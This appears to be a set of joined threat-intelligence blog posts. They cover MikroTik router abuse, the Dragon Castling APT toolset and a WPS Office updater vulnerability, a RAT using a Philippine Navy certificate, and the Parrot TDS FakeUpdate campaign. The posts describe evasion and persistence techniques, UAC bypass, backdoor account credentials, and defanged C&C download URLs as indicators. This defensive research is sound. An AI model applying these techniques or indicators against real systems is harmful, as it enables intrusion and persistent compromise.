check all dst-nat mappings in your router, from SSH or TELNET terminal you can simply type: /ip firewall nat print and look for the nat rules that are following the aforementioned rules or are suspicious, especially if the dst-address and to-address are both public IP addresses.
check the usernames/user printif you see any unusual username or any of the usernames from our IoCs delete them
If you can’t access your router on usual ports, you can check one of the alternative ones in our IoCs as attackers used to change them to prevent others from taking back ownership of the device.
Check the last paragraph of this blog post for more details on how to setup your router in a safe manner
Conclusion
Since 2018, vulnerable MikroTik routers have been misused for several campaigns. I believe, and as some of the IoCs and my research prove, that a botnet offered for service has been in operation since then.
It also shows, what is quite obvious for some time already (see our Q3 2021 report), that IoT devices are being heavily targeted not just to run malware on them, which is hard to write and spread massively considering all the different architectures and OS versions, but to simply use their legal and built-in capabilities to set them up as proxies. This is done to either anonymize the attacker’s traces or to serve as a DDoS amplification tool. What we see here is just the tip of the iceberg and it is vital to note that properly and securely setting up devices and keeping them up-to-date is crucial to avoid becoming an easy target and helping facilitate criminal activity.
Just recently, new information popped up showing that the REvil ransomware gang is using MikroTik devices for DDoS attacks. The researchers from Imperva mention in their post that the Mēris botnet is likely being used to carry out the attack, however, as far as we know the Mēris botnet was dismantled by Russian law enforcement. This a new re-incarnation or the well-known vulnerabilities in MikroTik routers are being exploited again. I can’t tell right now, but what I can tell is that patch adoption and generally, security of IoT devices and routers, in particular, is not good. It’s important to understand that updating devices is not just the sole responsibility of router vendors, but we are all responsible. To make this world more secure, we need to all come together to jointly make sure routers are secure, so please, take a few minutes now to update your routers set up a strong password, disable the administration interface from the public side, and help all the others who are not that technically savvy to do so.
Number of MikroTik devices with opened port 8921 (WinBox) as found at the date of publication (not necessarily vulnerable, source: shodan.io)
MikroTik devices globally that are exposing any of common services such as FTP, SSH, TELNET, WINBOX, PPTP, HTTP as found at the date of publication (not necessarily vulnerable, source: shodan.io)
We recently discovered an APT campaign we are calling Operation Dragon Castling. The campaign is targeting what appears to be betting companies in South East Asia, more specifically companies located in Taiwan, the Philippines, and Hong Kong. With moderate confidence, we can attribute the campaign to a Chinese speaking APT group, but unfortunately cannot attribute the attack to a specific group and are not sure what the attackers are after.
We found notable code similarity between one of the modules used by this APT group (the MulCom backdoor) and the FFRat samples described by the BlackBerry Cylance Threat Research Team in their 2017report and Palo Alto Networks in their 2015report. Based on this, we suspect that the FFRat codebase is being shared between several Chinese adversary groups. Unfortunately, this is not sufficient for attribution as FFRat itself was never reliably attributed.
In this blogpost we will describe the malware used in these attacks and the backdoor planted by the APT group, as well as other malicious files used to gain persistence and access to the infected machines. We will also discuss the two infection vectors we saw being used to deliver the malware: an infected installer and exploitation of a vulnerable legitimate application, WPSOffice.
We identified a new vulnerability (CVE-2022-24934) in the WPS Office updater wpsupdate.exe, which we suspect that the attackers abused.
We would like to thank Taiwan’s TeamT5 for providing us with IoCs related to the infection vector.
Infrastructure and toolset
In the diagram above, we describe the relations between the malicious files. Some of the relations might not be accurate, e.g. we are not entirely sure if the MulCom backdoor is loaded by the CorePlugin. However, we strongly believe that it is one of the malicious files used in this campaign.
Infection Vector
We’ve seen multiple infection vectors used in this campaign. Among others, an attacker sent an email with an infected installer to the support team of one of the targeted companies asking to check for a bug in their software. In this post, we are going to describe another vector we’ve seen: a fake WPS Office update package. We suspect an attacker exploited a bug in the WPS updater wpsupdate.exe, which is a part of the WPS Office installation package. We have contacted WPS Office team about the vulnerability (CVE-2022-24934), which we discovered, and it has since been fixed.
During our investigation we saw suspicious behavior in the WPS updater process. When analyzing the binary we discovered a potential security issue that allows an attacker to use the updater to communicate with a server controlled by the attacker to perform actions on the victim’s system, including downloading and running arbitrary executables. To exploit the vulnerability, a registry key under HKEY_CURRENT_USER needs to be modified, and by doing this an attacker gains persistence on the system and control over the update process. In the case we analyzed, the malicious binary was downloaded from the domain update.wps[.]cn, which is a domain belonging to Kingsoft, but the serving IP (103.140.187.16) has no relationship to the company, so we assume that it is a fake update server used by the attackers. The downloaded binary (setup_CN_2052_11.1.0.8830_PersonalDownload_Triale.exe - B9BEA7D1822D9996E0F04CB5BF5103C48828C5121B82E3EB9860E7C4577E2954) drops two files for sideloading: a signed QMSpeedupRocketTrayInjectHelper64.exe - Tencent Technology (a3f3bc958107258b3aa6e9e959377dfa607534cc6a426ee8ae193b463483c341) and a malicious DLL QMSpeedupRocketTrayStub64.dll.
The first stage is a backdoor communicating with a C&C (mirrors.centos.8788912[.]com). Before contacting the C&C server, the backdoor performs several preparational operations. It hooks three functions: GetProcAddress, FreeLibrary, LdrUnloadDll. To get the C&C domain, it maps itself to the memory and reads data starting at the offset 1064 from the end. The domain name is not encrypted in any way and is stored as a wide string in clear text in the binary.
Then it initializes an object for a JScript class with the named item ScriptHelper. The dropper uses the ImpersonateLoggedOnUser API Call to re-use a token from explorer.exe so it effectively runs under the same user. Additionally, it uses RegOverridePredefKey to redirect the current HKEY_CURRENT_USER to HKEY_CURRENT_USER of an impersonated user. For communication with C&C it constructs a UserAgent string with some system information e.g. Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1;.NET CLR 2.0). The information that is exfiltrated is: Internet Explorer version, Windows version, the value of the “User Agent\Post Platform”registry values.
After that, the sample constructs JScript code to execute. The header of the code contains definitions of two variables: server with the C&C domain name and a hardcoded key. Then it sends the HTTP GET request to /api/connect, the response should be encrypted JScript code that is decrypted, appended to the constructed header and executed using the JScript class created previously.
At the time of analysis, the C&C was not responding, but from the telemetry data we can conclude that it was downloading the next stage from hxxp://mirrors.centos.8788912.com/upload/ea76ad28a3916f52a748a4f475700987.exe to %ProgramData%\icbc_logtmp.exe and executing it.
The second dropper is a runner that, when executed, tries to escalate privileges via the COM Session Moniker Privilege Escalation (MS17-012), then dropping a few binaries, which are stored with the following resource IDs:
Resource ID
Filename
Description
1825
smcache.dat
List of C&C domains
1832
log.dll
Loader (CoreX) 64bit
1840
bdservicehost.exe
Signed PE for sideloading 64bit
1841
N/A
Filenames for sideloading
1817
inst.dat
Working path
1816
hostcfg.dat
Used in the Host header, in C&C communication
1833
bdservicehost.exe
Signed PE for sideloading 32bit – N/A
1831
log.dll
Loader (32bit) – N/A
The encrypted payloads have the following structure:
The encryption key is a wide string starting from offset 0x8. The encrypted data starts at the offset 0x528. To decrypt the data, a SHA256 hash of the key is created using CryptHashData API, and is then used with a hard-coded IV 0123456789abcde to decrypt the data using CryptDecrypt API with the AES256 algorithm. After that, the decrypted data is decompressed with RtlDecompressBuffer. To verify that the decryption went well, the CRC32 of the data is computed and compared to the value at the offset 0x4 of the original resource data. When all the payloads are dropped to the disk, bdservicehost.exe is executed to run the next stage.
The Loader (CoreX) DLL is sideloaded during the previous stage (Dropper 2) and acts as a dropper. Similarly to Dropper 1, it hooks the GetProcAddress and FreeLibrary API functions. These hooks execute the main code of this library. The main code first checks whether it was loaded by regsvr32.exe and then it retrieves encrypted data from its resources. This data is dropped into the same folder as syscfg.dat. The file is then loaded and decrypted using AES-256 with the following options for setup:
Key is the computer name and IV is qwertyui12345678
AES-256 setup parameters are embedded in the resource in the format <key>#<IV>. So you may e.g. see cbfc2vyuzckloknf#8o3yfn0uee429m8d
AES-256 setup parameters
The main code continues to check if the process ekrn.exe is running. ekrn.exe is an ESET Kernel service. If the ESET Kernel service is running, it will try to remap ntdll.dll. We assume that this is used to bypass ntdll.dll hooking.
After a service check, it will decompress and execute shellcode, which in turn loads a DLL with the next stage. The DLL is stored, unencrypted, as part of the shellcode. The shellcode enumerates exports of ntdll.dll and builds an array with hashes of names of all Zw* functions (windows native API system calls) then sorts them by their RVA. By doing this, the shellcode exploits the fact that the order of RVAs of Zw* functions equals the order of the corresponding syscalls, so an index of the Zw* function in this array is a syscall number, which can be called using the syscall instruction. Security solutions can therefore be bypassed based on the hooking of the API in userspace. Finally, the embedded core module DLL is loaded and executed.
The core module is a single DLL that is responsible for setting up the malware’s working directory, loading configuration files, updating its code, loading plugins, beaconing to C&C servers and waiting for commands.
It has a cascading structure with four steps:
Step 1
The first part is dedicated to initial checks and a few evasion techniques. At first, the core module verifies that the DLL is being run by spdlogd.exe (an executable used for persistence, see below) or that it is not being run by rundll32.exe. If this check fails, the execution terminates. The DLL proceeds by hooking the GetProcAddress and FreeLibrary functions in order to execute the main function, similarly to the previous infection stages.
The GetProcAddress hook contains an interesting debug output “in googo”.
The malware then creates a new window (named Sample) with a custom callback function. A message with the ID 0x411 is sent to the window via SendMessageW which causes the aforementioned callback to execute the main function. The callback function can also process the 0x412 message ID, even though no specific functionality is tied to it.
Exported function Core2 sends message 0x411
Exported function Ldr2 sends message 0x412
The window callback only contains implementation for message 0x411 but there is a check for 0x412 as well
Step 2
In the second step, the module tries to self-update, load configuration files and set up its working directory (WD).
Self-update
The malware first looks for a file called new_version.dat – if it exists, its content is loaded into memory, executed in a new thread and a debug string “run code ok” is printed out. We did not come across this file, but based on its name and context, this is most likely a self update functionality.
Load configuration file inst.dat and set up working directory. First, the core module configuration file inst.dat is searched for in the following three locations:
the directory where the core module DLL is located
the directory where the EXE that loaded the core module DLL it is located
C:\ProgramData\
It contains the path to the malware’s working directory in plaintext. If it is not found, a hard-coded directory name is used and the directory is created. The working directory is a location the malware uses to drop or read any files it uses in subsequent execution phases.
Load configuration file smcache.dat.
After the working directory is set up, the sample will load the configuration file smcache.dat from it. This file contains the domains, protocols and port numbers used to communicate with C&C servers (details in Step 4) plus a “comment” string. This string is likely used to identify the campaign or individual victims. It is used to create an empty file on the victim’s computer (see below) and it’s also sent as a part of the initial beacon when communicating with C&C servers. We refer to it as the “comment string” because we have seen a few versions of smcache.dat where the content of the string was “the comment string here” and it is also present in another configuration file with the name comment.dat which has the INI file format and contains this string under the key COMMENT.
Create a log file
Right after the sample finds and reads smcache.dat, it creates a file based on the victim’s username and the comment string from smcache.dat. If the comment string is not present, it will use a default hard-coded value (for example M86_99.lck). Based on the extension it could be a log of some sort, but we haven’t seen any part of the malware writing into it so it could just serve as a lockfile. After the file is successfully created, the malware creates a mutex and goes on to the next step.
Step 3
Next, the malware collects information about the infected environment (such as username, DNS and NetBios computer names as well as OS version and architecture) and sets up its internal structures, most notably a list of “call objects”. Call objects are structures each associated with a particular function and saved into a “dispatcher” structure in a map with hard-coded 4-byte keys. These keys are later used to call the functions based on commands from C&C servers.
The key values (IDs) seem to be structured, where the first three bytes are always the same within a given sample, while the last byte is always the same for a given usage across all the core module samples that we’ve seen. For example, the function that calls the RevertToSelf function is identified by the number 0x20210326 in some versions of the core module that we’ve seen and0x19181726in others. This suggests that the first three bytes of the ID number are tied to the core module version, or more likely the infrastructure version, while the last byte is the actual ID of a function.
ID (last byte)
Function description
0x02
unimplemented function
0x19
retrieves content of smcache.dat and sends it to the C&C server
0x1A
writes data to smcache.dat
0x25
impersonates the logged on user or the explorer.exe process
0x26
function that calls RevertToSelf
0x31
receives data and copies it into a newly allocated executable buffer
0x33
receives core plugin code, drops it on disk and then loads and calls it
0x56
writes a value into comment.dat
Webdav
While initializing the call objects the core module also tries to connect to the URL hxxps://dav.jianguoyun.com/dav/ with the username 12121jhksdf and password 121121212 by calling WNetAddConnection3W. This address was not responsive at the time of analysis but jianguoyun[.]com is a Chinese file sharing service. Our hypothesis is that this is either a way to get plugin code or an updated version of the core module itself.
Plugins
The core module contains a function that receives a buffer with plugin DLL data, saves it into a file with the name kbg<tick_count>.dat in the malware working directory, loads it into memory and then calls its exported function InitCorePlug. The plugin file on disk is set to be deleted on reboot by calling MoveFileExW with the parameter MOVEFILE_DELAY_UNTIL_REBOOT. For more information about the plugins, see the dedicated Plugins section.
Step 4
In the final step, the malware will iterate over C&C servers contained in the smcache.dat configuration file and will try to reach each one. The structure of the smcache.dat config file is as follows:
The structure of the smcache.dat config file
The protocol string can have one of nine possible values:
TCP
HTTPS
UDP
DNS
ICMP
HTTPSIPV6
WEB
SSH
HTTP
Depending on the protocol tied to the particular C&C domain, the malware sets up the connection, sends a beacon to the C&C and waits for commands.
In this blogpost, we will mainly focus on the HTTP protocol option as we’ve seen it being used by the attackers.
When using the HTTP protocol, the core module first opens two persistent request handles – one for POST and one for GET requests, both to “/connect”. These handles are tested by sending an empty buffer in the POST request and checking the HTTP status code of the GET request. Following this, the malware sends the initial beacon to the C&C server by calling the InternetWriteFile API with the previously opened POST request handle and reads data from the GET request handle by calling InternetReadFile.
HTTP packet order
HTTP POST beacon
The core module uses the following (mostly hard-coded) HTTP headers:
Accept: */*
x-cid: {<uuid>} – new uuid is generated for each GET/POST request pair
Pragma: no-cache
Cache-control: no-transform
User-Agent: <user_agent> – generated from registry or hard-coded (see below)
Host: <host_value> – C&C server domain or the value from hostcfg.dat (see below)
Connection: Keep-Alive
Content-Length: 4294967295 (max uint, only in the POST request)
User-Agent header
The User-Agent string is constructed from the registry the same way as in the Dropper 1 module (including the logged-on user impersonation when accessing registry) or a hard-coded string is used if the registry access fails: “Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0)”.
Host header
When setting up this header, the malware looks for either a resource with the ID 1816 or a file called hostcfg.dat if the resource is not found. If the resource or file is found, the content is used as the value in the Host HTTP header for all C&C communication instead of the C&C domain found in smcache.dat. It does not change the actual C&C domain to which the request is made – this suggests the possibility of the C&C server being behind a reverse proxy.
Initial beacon
The first data packet the malware sends to a C&C server contains a base64 encoded LZNT1-compressed buffer, including a newly generated uuid (different from the uuid used in the x-cid header), the victim’s username, OS version and architecture, computer DNS and BIOS names and the comment string found in smcache.dat or comment.dat. The value from comment.dat takes precedence if this file exists.
In the core module sample we analyzed, there was actually a typo in the function that reads the value from comment.dat – it looks for the key “COMMNET” instead of “COMMENT”.
After this, the malware enters a loop waiting for commands from the C&C server in the form of the ID value of one of the call objects. Each message sent to the C&C server contains a hard-coded four byte number value with the same structure as the values used as keys in the call-object map. The ID numbers associated with messages sent to C&C servers that we’ve seen are:
ID (last byte)
Usage
0x1B
message to C&C which contains smcache.dat content
0x24
message to C&C which contains a debug string
0x2F
general message to C&C
0x30
message to C&C, unknown specific purpose
0x32
message to C&C related to plugins
0x80
initial beacon to a C&C server
Interesting observations about the protocols, other than the HTTP protocol:
HTTPS does not use persistent request handles
HTTPS uses HTTP GET request with data Base64-encoded in the cookie header to send the initial beacon
HTTPS, TCP and UDP use a custom “magic” header: Magic-Code: hhjjdfgh
General observations on the core module
The core samples we observed often output debug strings via OutputDebugStringA and OutputDebugStringW or by sending them to the C&C server. Examples of debug strings used by the core module are: its filepath at the beginning of execution, “run code ok” after self-update, “In googo” in the hook of GetProcAddress, “recv bomb” and “sent bomb” in the main C&C communicating function, etc.
String obfuscation
We came across samples of the core module with only cleartext strings but also samples with certain strings obfuscated by XORing them with a unique (per sample) hard-coded key.
Even within the samples that contain obfuscated strings, there are many cleartext strings present and there seems to be no logic in deciding which string will be obfuscated and which won’t. For example, most format strings are obfuscated, but important IoCs such as credentials or filenames are not.
To illustrate this: most strings in the function that retrieves a value from the comment.dat file are obfuscated and the call to GetPrivateProfileStringW is dynamically resolved by the GetProcAddress API, but all the strings in the function that writes into the same config file are in cleartext and there is a direct call to WritePrivateProfileStringW.
Overall, the core module code is quite robust and contains many failsafes and options for different scenarios (for example, the amount of possible protocols used for C&C communication), however, we probably only saw samples of this malware that are still in active development as there are many functions that are not yet implemented and only serve as placeholders.
Plugins
In the section below, we will describe the functionality of the plugins used by the Core Module (Proto8) to extend its functionality.
We are going to describe three plugins with various functionalities, such as:
This plugin is a DLL binary loaded by the fileless core module (Proto8) as mentioned above. It extends the malware’s functionality by adding methods for managing additional plugins. These additional plugins export the function "GetPlugin" which the core plugin executes.
This part uses the same command ID based calling convention as the core module (see above), adding three new methods:
ID (last byte)
Function description
0x2B
send information about plugin location to the to C&C server
0x2C
remove a plugin
0x2A
load a plugin
All plugin binaries used by the core module are stored in the working directory under the name kbg<tick_count>.dat. After the Core Plugin is loaded, it first removes all plugins from the working directory – see the image below.
The DLL we call Zload is an example of a plugin loaded by the Core Plugin. It exports four functions: “GetPlugin”, “Install”, “core_zload” and ”zload”. The main functionality of this plugin is setting up persistence, creating a backdoor user account, and concealing itself on the infected system. We will focus on the exported functions zload, core_zload and the default DllMain function, as they contain the most interesting functionality.
Zload (process starter)
This function is fairly simple, its main objective is to execute another binary. It first retrieves the path to the directory where the Zload plugin binary is located (<root_folder>) and creates a new subfolder called "mec" in it. After this it renames and moves three files into it:
the Zload plugin binary itself as <root_folder>\mec\logexts.dll,
<root_folder>\spdlogd.exe as <root_folder>\mec\spdagent.exe and
<root_folder>\kb.ini as <root_folder>\mec\kb.ini
After the files are renamed and moved, it creates a new process by executing the binary <root_folder>\mec\spdagent.exe (originally <root_folder>\spdlogd.exe).
core_zload (persistence setup)
This function is responsible for persistence which it achieves by registering itself into the list of security support providers (SSPs). Windows SSP DLLs are loaded into the Local Security Authority (LSA) process when the system boots. The code of this function is notably similar to the mimikat_ssp/AddSecurityPackage_RawRPCsource code found on github.
DllMain (sideloading, setup)
The default DllMain function leverages several persistence and evasion techniques. It also allows the attacker to create a backdoor account on the infected system and lower the overall system security.
Persistence
The plugin first checks if its DLL was loaded either by the processes “lsass.exe” or “spdagent.exe”. If the DLL was loaded by “spdagent.exe”, it will adjust the token privileges of the current process.
If it was loaded by “lsass.exe”, it will retrieve the path “kb<num>.dll” from the configuration file “kb.ini” and write it under the registry key HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Services\\WinSock2\\ParametersAutodialDLL. This ensures persistence, as it causes the DLL “kb<num>.dll” to be loaded each time the Winsock 2 library (ws2_32.dll) is invoked.
Evasion
To avoid detection, the plugin first checks the list of running processes for “avp.exe” (Kaspersky Antivirus) or “NortonSecurity.exe” and exits if either of them is found. If these processes are not found on the system, it goes on to conceal itself by changing its own process name to “explorer.exe”.
The plugin also has the capability to bypass the UAC mechanisms and to elevate its process privileges through CMSTP COM interfaces, such as CMSTPLUA {3E5FC7F9-9A51-4367-9063-A120244FBEC7}.
Backdoor user account creation
Next, the plugin carries out registry manipulation (details can be found in the appendix), that lowers the system’s protection by:
Allowing local accounts to have full admin rights when they are authenticating via network logon
Enabling RDP connections to the machine without the user password
Disabling admin approval on an administrator account, which means that all applications run with full administrative privileges
Enabling anonymous SID to be part of the everyone group in Windows
Allowing “Null Session” users to list users and groups in the domain
Allowing “Null Session” users to access shared folders
Setting the name of the pipe that will be accessible to “Null Session” users
After this step, the plugin changes the WebClient service startup type to “Automatic”. It creates a new user with the name “DefaultAccount” and the password “Admin@1999!” which is then added to the “Administrator” and “Remote Desktop Users” groups. It also hides the new account on the logon screen.
As the last step, the plugin checks the list of running processes for process names “360tray.exe” and “360sd.exe” and executes the file "spdlogd.exe" if neither of them is found.
MecGame is another example of a plugin that can be loaded by the Core Plugin. Its main purpose is similar to the previously described Zload plugin – it executes the binary “spdlogd.exe” and achieves persistence by registering an RPC interface with UUID {1052E375-2CE2-458E-AA80-F3B7D6EA23AF}. This RPC interface represents a function that decodes and executes a base64 encoded shellcode.
The MecGame plugin has several methods for executing spdlogd.exe depending on the level of available privileges. It also creates a lockfile with the name MSSYS.lck or <UserName>-XPS.lck depending on the name of the process that loaded it, and deletes the files atomxd.dll and logexts.dll.
It can be installed as a service with the service name “inteloem” or can be loaded by any executable that connects to the internet via the Winsock2 library.
This DLL is a backdoor module which exports four functions: “OperateRoutineW”, “StartRoutineW”, “StopRoutineW” and ”WorkRoutineW”; the main malicious function being “StartRoutineW”.
For proper execution, the backdoor needs configuration data accessed through a shared object with the file mapping name either “Global\\4ED8FD41-2D1B-4CC3-B874-02F0C60FF9CB” or "Local\\4ED8FD41-2D1B-4CC3-B874-02F0C60FF9CB”. Unfortunately we didn’t come across the configuration data, so we are missing some information such as the C&C server domains this module uses.
There are 15 commands supported by this backdoor (although some of them are not implemented) referred to by the following numerical identifiers:
Command ID
Function description
1
Sends collected data from executed commands. It is used only if the authentication with a proxy is done through NTLM
2
Finds out information about the domain name, user name and security identifier of the process explorer.exe. It finds out the user name, domain name, and computer name of all Remote Desktop sessions.
3
Enumerates root disks
4
Enumerates files and finds out their creation time, last access time and last write time
5
Creates a process with a duplicated token. The token is obtained from one of the processes in the list (see Appendix).
6
Enumerates files and finds out creation time, last time access, last write time
7
Renames files
8
Deletes files
9
Creates a directory
101
Sends an error code obtained via GetLastError API function
102
Enumerates files in a specific folder and finds out their creation time, last access time and last write time
103
Uploads a file to the C&C server
104
Not implemented (reserved)
Combination of 105/106/107
Creates a directory and downloads files from the C&C server
Communication protocol
The MulCom backdoor is capable of communicating via HTTP and TCP protocols. The data it exchanges with the C&C servers is encrypted and compressed by the RC4 and aPack algorithms respectively, using the RC4 key loaded from the configuration data object.
It is also capable of proxy server authentication using schemes such as Basic, NTLM, Negotiate or to authenticate via either the SOCKS4 and SOCKS5 protocols.
After successful authentication with a proxy server, the backdoor sends data xorred by the constant 0xBC. This data is a set with the following structure:
Data structure
Another interesting capability of this backdoor is the usage of layered C&C servers. If this option is enabled in the configuration object (it is not the default option), the first request goes to the first layer C&C server, which returns the IP address of the second layer. Any subsequent communication goes to the second layer directly.
As previously stated, we found several code similarities between the MulCom DLL and the FFRat (a.k.a. FormerFirstRAT).
Conclusion
We have described a robust and modular toolset used most likely by a Chinese speaking APT group targeting gambling-related companies in South East Asia. As we mentioned in this blogpost, there are notable code similarities between FFRat samples and the MulCom backdoor. FFRat or "FormerFirstRAT'' has been publicly associated with the DragonOK group according to the Palo Alto Network report, which has in turn been associated with backdoors like PoisonIvy and PlugX – tools commonly used by Chinese speaking attackers.
We also described two different infection vectors, one of which weaponized a vulnerable WPS Office updater. We rate the threat this infection vector represents as very high, as WPS Office claims to have 1.2 billion installations worldwide, and this vulnerability potentially allows a simple way to execute arbitrary code on any of these devices. We have contacted WPS Office about the vulnerability we discovered and it has since been fixed.
Our research points to some unanswered questions, such as reliable attribution and the attackers’ motivation.
Avast Threat Intelligence Team has found a remote access tool (RAT) actively being used in the wild in the Philippines that uses what appears to be a compromised digital certificate belonging to the Philippine Navy. This certificate is now expired but we see evidence it was in use with this malware in June 2020.
Based on our research, we believe with a high level of confidence that the threat actor had access to the private key belonging to the certificate.
Because this is being used in active attacks now, we are releasing our findings immediately so organizations can take steps to better protect themselves. We have found that this sample is now available on VirusTotal.
Compromised Expired Philippine Navy Digital Certificate
In our analysis we found the sample connects to dost[.]igov-service[.]net:8443 using TLS in a statically linked OpenSSL library.
A WHOIS lookup on the C&C domain gave us the following:
The digital certificate was pinned so that the malware requires the certificate to communicate.
When we checked the digital certificate used for the TLS channel we found the following information:
Some important things to note:
The certificate is a valid certificate with a subject of *.navy.mil.ph, the Philippine Navy.
The certificate has recently expired: it was valid for one year, from Sunday December 15, 2019 until Tuesday December 15, 2020.
Based on our research, we believe with a high level of confidence that the threat actor had access to the private key belonging to the certificate.
While the digital certificate is now expired we see evidence it was in use with this malware in June 2020.
The malicious PE file was found with filename: C:\Windows\System32\wlbsctrl.dll and its hash is: 85FA43C3F84B31FBE34BF078AF5A614612D32282D7B14523610A13944AADAACB.
In analyzing that malicious PE file itself, we found that the compilation timestamp is wrong or was edited. Specifically, the TimeDateStamp of the PE file was modified and set to the year 2004 in both the PE header and Debug Directory as shown below:
However, we found that the author used OpenSSL 1.1.1g and compiled it on April 21, 2020 as shown below:
The username of the author was probably udste. This can be seen in the debug information left inside the used OpenSSL library.
We found that the malware supported the following commands:
run shellcode
read file
write file
cancel data transfer
list drives
rename a file
delete a file
list directory content
Some additional items of note regarding the malicious PE file:
All configuration strings in the malware are encrypted using AES-CBC with the exception of the mutex it uses.That mutex is used as-is without decryption: t7As7y9I6EGwJOQkJz1oRvPUFx1CJTsjzgDlm0CxIa4=.
When this string is decrypted using the hard-coded key it decrypts to QSR_MUTEX_zGKwWAejTD9sDitYcK. We suspect that this is a failed attempt to disguise this malware as the infamous Quasar RAT malware. But this cannot be the case because this sample is written in C++ and the Quasar RAT is written in C#.
Avast customers are protected against this malware.
A new Traffic Direction System (TDS) we are calling Parrot TDS, using tens of thousands of compromised websites, has emerged in recent months and is reaching users from around the world. The TDS has infected various web servers hosting more than 16,500 websites, ranging from adult content sites, personal websites, university sites, and local government sites.
Parrot TDS acts as a gateway for further malicious campaigns to reach potential victims. In this particular case, the infected sites’ appearances are altered by a campaign called FakeUpdate (also known as SocGholish), which uses JavaScript to display fake notices for users to update their browser, offering an update file for download. The file observed being delivered to victims is a remote access tool.
The newly discovered TDS is, in some aspects, similar to the Prometheus TDS that appeared in the spring of 2021 [1]. However, what makes Parrot TDS unique is its robustness and its huge reach, giving it the potential to infect millions of users. We identified increased activity of the Parrot TDS in February 2022 by detecting suspicious JavaScript files on compromised web servers. We analysed its behaviour and identified several versions, as well as several types of campaigns using Parrot TDS. Based on the appearance of the first samples and the registration date of the Command and Control (C2) domains it uses, Parrot TDS has been active since October 2021.
One of the main things that distinguishes Parrot TDS from other TDS is how widespread it is and how many potential victims it has. The compromised websites we found appear to have nothing in common apart from servers hosting poorly secured CMS sites, like WordPress sites. From March 1, 2022 to March 29, 2022, we protected more than 600,000 unique users from around the globe from visiting these infected sites. In this time frame, we protected the most users in Brazil, more than 73,000 unique users, India, nearly 55,000 unique users, and more than 31,000 unique users from the US.
Map illustrating the countries Parrot TDS has targeted (in March)
Compromised Websites
In February 2022, we identified a significant increase in the number of websites that contained malicious JavaScript code. This code was appended to the end of almost all JavaScript on the compromised web servers we discovered. Over time, we identified two versions (proxied and direct) of what we are calling Parrot TDS.
In both cases, web servers with different content management systems (CMS) were compromised. Most often WordPress in various versions, including the latest one or Joomla, were affected. Since the compromised web servers have nothing in common, we assume the attackers took advantage of poorly secured servers, with weak login credentials, to gain admin access to the servers, but we do not have enough information to confirm this theory.
Proxied Version
The proxied version communicates with the TDS infrastructure via a malicious PHP script, usually located on the same web server, and executes the response content. A deobfuscated code snippet of the proxied version is shown below.
Malicious JavaScript Code
This code performs basic user filtering based on the User-Agent string, cookies and referrer. Briefly said, this code contacts the TDS only once for each user who visits the infected page. This type of filtering prevents multiple repeating requests and possible server overload.
The aforementioned PHP script serves two purposes. The first is to extract client information like the IP address, referrer and cookies, forward the request from the victim to the Parrot TDS C2 server and send the response in the other direction.
The second functionality allows an attacker to perform arbitrary code execution on the web server by sending a specifically crafted request, effectively creating a backdoor. The PHP script uses different names and is located in different locations, but usually, its name corresponds to the name of the folder it is in (hence the name of the TDS, since it parrots the names of folders).
In several cases, we also identified a traditional web shell on the infected web servers, which was located in various locations under different names but still following the same “parroting” pattern. This web shell likely allowed the attacker more comfortable access to the server, while the backdoor in the PHP script mentioned above was used as a backup option. An example of a web shell identified on one of the compromised web servers is shown below.
Traditional web shell GUI
Since we have seen several cases of reinfection, it is highly likely that the server automatically restores possibly deleted files using, for example, a cron job. However, we do not have enough information to confirm this theory.
Direct Version
The direct version is almost identical to the previous one. This version utilises the same filtering technique. However, it sends the request directly to the TDS C2 server and, unlike the previous version, omits the malicious backdoor PHP script. It executes the content of the response the same way as the previous version. The whole communication sequence of both versions is depicted below. We experimentally verified that the TDS redirects from one IP address only once.
Infection chain sequence diagram
Identified Campaigns
The Parrot TDS response is JavaScript code that is executed on the client. In general, this code can be arbitrary and exposes clients to further danger. However, in practice, we have seen only two types of responses. The first, shown below, is simply setting the __utma cookie on the client. This happens when the client should not be redirected to the landing page. Due to the cookie-based user filtering mentioned above, this step effectively prevents repeated requests on Parrot TDS C2 servers in the future.
Benign Parrot TDS C2 Response
The next code snippet shows the second type, which is a campaign redirection targeting Windows machines.
Malicious Parrot TDS C2 Response
FakeUpdate Campaign
The most prevalent “customer” of Parrot TDS we saw in the wild was the FakeUpdate campaign. The previous version of this campaign was described by MalwareBytes Lab in 2018 [2]. Although the version we identified slightly differs from the 2018 version, the core remains the same. The user receives JavaScript that changes the appearance of the page and tries to force the user to download malicious code. An example of what such a page looks like is shown below.
FakeUpdate Campaign
This JavaScript also contains a Base64 encoded ZIP file with one malicious JavaScript file inside. Once the user downloads the ZIP file and executes the JavaScript it contains, the code starts fingerprinting the client in several stages and then delivers the final payload.
User Filtering
The entire infection chain is set up so that it is complicated to replicate and, therefore, to investigate it. Parrot TDS provides the first layer of defence, which filters users based on IP address, User-Agent and referrer.
The FakeUpdate campaign provides the second layer of defence, using several mechanisms. The first is using unique URLs that deliver malicious content to only one specific user.
The last defence mechanism is scanning the user’s PC. This scan is performed by several JavaScript codes sent by the FakeUpdate C2 server to the user. This scan harvests the following information.
Name of the PC
User name
Domain name
Manufacturer
Model
BIOS version
Antivirus and antispyware products
MAC address
List of processes
OS version
An overview of the process is shown in the picture below. The first part represents the Parrot TDS filtering based on the IP address, referrer and cookies, and after the user successfully passes these tests, the FakeUpdate page appears. The second part represents the FakeUpdate filtering based on a scan of the victim’s device.
Overview of the filtering process
Final Payload
The final payload is then delivered in two phases. In the first phase, a PowerShell script is dropped and run by the malicious JavaScript code. This PowerShell script is downloaded to a temporary folder under a random eight character name (e.g. %Temp%\1c017f89.ps1). However, the name of this PowerShell is hardcoded in the JavaScript code. The content of this script is usually a simple whoami /all command. The result is sent back to the C2 server.
In the second phase, the final payload is delivered. This payload is downloaded to the AppData\Roaming folder. Here, a folder with a random name containing several files is dropped. The payloads we have observed so far are part of the NetSupport Client remote access tool and allow the attacker to gain easy access to the compromised machines [3].
The RAT is commonly named ctfmon.exe (mimicking the name of a legitimate program). It is also automatically started when the computer is switched on by setting an HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Runregistry key.
NetSupport mimicking the name of a legitimate Microsoft service
NetSupport Client Installed on the compromised machine
